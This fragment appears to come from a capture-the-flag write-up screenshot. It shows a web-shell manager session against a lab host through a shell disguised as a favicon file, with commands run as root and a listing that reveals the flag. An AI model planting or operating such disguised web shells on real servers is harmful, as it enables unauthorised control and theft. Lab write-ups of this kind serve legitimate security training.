 http://192.168.8.182:22440/favicondemo.ico
URL: http://192.168.8.182:22440/favicondemo.ico
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/tmp/ >pwd
/tmp
/tmp/ >whoami
root
/tmp/ >ls -all
total 16
drwxrwxrwt 1 root root 4096 Aug 28 06:26 .
drwxr-xr-x 1 root root 4096 Aug 28 06:26 ..
-rw-r--r-- 1 root root 0 Aug 28 06:26 flag-{bmh32515f27-160d-4fe5-a502-fd0a6e622bcd}
drwxr-xr-x 1 root root 4096 Aug 28 06:26 hsperfdata_root
/tmp/ >